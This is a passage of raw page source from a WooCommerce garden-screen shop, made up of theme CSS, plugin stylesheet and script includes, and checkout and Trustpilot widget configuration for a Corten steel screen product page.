.ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}@media (max-width:544px){.ast-hfb-header .ast-builder-menu-mobile .ast-nav-menu .sub-menu .menu-item > .menu-link{padding-left:5px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.ast-header-sticked .ast-header-search .search-field,.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder{color:unset;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#cfb899;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Cormorant Garamond',serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Cormorant Garamond',serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;font-weight:600;text-transform:capitalize;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:900;font-size:2px;font-size:0.125rem;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:400;font-size:2px;font-size:0.125rem;line-height:2em;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #c7b99f;color:#c7b99f;}.ast-shop-load-more:hover{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}.ast-loader > div{background-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#c7b99f;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.widget_layered_nav_filters ul li.chosen a::before{color:#c7b99f;}.single-product div.product .entry-title{text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:#000000;font-weight:500;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500;}.woocommerce.archive ul.products li a.button,.woocommerce > ul.products li a.button,.woocommerce related a.button,.woocommerce .related a.button,.woocommerce .up-sells a.button .woocommerce .cross-sells a.button{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-7);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 5%;left: -webkit-calc(5% - .5em);left: calc(5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:20%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:76%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1767107743' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3b0daa9057","apply_coupon_nonce":"a73732692b","remove_coupon_nonce":"f6ac61af55","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.luxuryscreens.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L7947929,TRUSTPILOT_SKU_VALUE_58903,L7947929_01,TRUSTPILOT_SKU_VALUE_58904,L7947929_02,TRUSTPILOT_SKU_VALUE_58905","name":"Corten Steel No8 Metal Garden Screen"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","root":"https://www.luxuryscreens.co.uk/wp-json/","nonce_wp_rest":"d6769699b0","nonce_ajax":"aa04759b12"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/58903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                            <style>.text-indigo-600 {
    color: #998668 !important; /* Base color */
}

.text-indigo-600:hover {
    color: rgba(153, 134, 104, 0.6) !important; /* Lighter version on hover */
}

.bg-gray-800 {
	background-color: #262626 !important;
}

.bg-gray-900 {
